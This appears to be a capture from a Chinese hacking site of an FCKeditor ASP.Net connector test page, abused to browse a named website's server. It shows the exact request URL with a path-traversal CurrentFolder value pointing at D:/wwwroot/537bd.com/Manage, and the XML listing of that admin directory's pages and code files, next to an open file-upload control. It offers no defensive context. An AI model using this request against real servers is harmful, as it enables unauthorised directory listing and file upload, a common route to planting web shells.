 Connector: Current Folder Resource Type
ASP.Net wroot/ /Manage File
Get Folders Get Folders and Files Create Folder File Upload
浏览... Upload
URL: aspx/connector.aspx?Command=GetFoldersAndFiles&Type=File&CurrentFolder=%2FD%3A%2Fwwwroot%2F537bd.com%2FManage
<?xml version="1.0" encoding="utf-8" ?>
- <Connector command="GetFoldersAndFiles" resourceType="File">
<CurrentFolder path="/D:/wwwroot/ /Manage/" url="/UploadFiles/file/D:/wwwroot/ /Manage/" />
- <Folders>
<Folder name="images" />
<Folder name="Style" />
</Folders>
- <Files>
<File name="AD_List.aspx" size="4" />
<File name="AD_List.aspx.cs" size="3" />
<File name="AD_List.aspx.designer.cs" size="1" />
<File name="AD_PicAdd.aspx" size="4" />
<File name="AD_PicAdd.aspx.cs" size="12" />
<File name="AD_PicAdd.aspx.designer.cs" size="4" />
<File name="AD_PicEdit.aspx" size="4" />
<File name="AD_PicEdit.aspx.cs" size="13" />
<File name="AD_PicEdit.aspx.designer.cs" size="4" />
<File name="AD_PlaceList.aspx" size="6" />
<File name="AD_PlaceList.aspx.cs" size="7" />
<File name="AD_PlaceList.aspx.designer.cs" size="3" />
<File name="ArticleAdd.aspx" size="4" />
<File name="ArticleAdd.aspx.cs" size="13" />
<File name="ArticleAdd.aspx.designer.cs" size="4" />
<File name="ArticleEdit.aspx" size="4" />
<File name="ArticleEdit.aspx.cs" size="14" />
<File name="ArticleEdit.aspx.designer.cs" size="4" />
<File name="ArticleList.aspx" size="6" />
<File name="ArticleList.aspx.cs" size="6" />
<File name="ArticleList.aspx.designer.cs" size="3" />
<File name="ClassEdit.aspx" size="2" />
<File name="ClassEdit.aspx.cs" size="2" />
<File name="ClassEdit.aspx.designer.cs" size="2" />
<File name="ClassList.aspx" size="7" />
<File name="ClassList.aspx.cs" size="4" />
<File name="ClassList.aspx.designer.cs" size="4" />
<File name="ClassList2.aspx" size="8" />
<File name="ClassList2.aspx.cs" size="5" />
<File name="ClassList2.aspx.designer.cs" size="4" />
HK 哈客部落
www.Hake.cc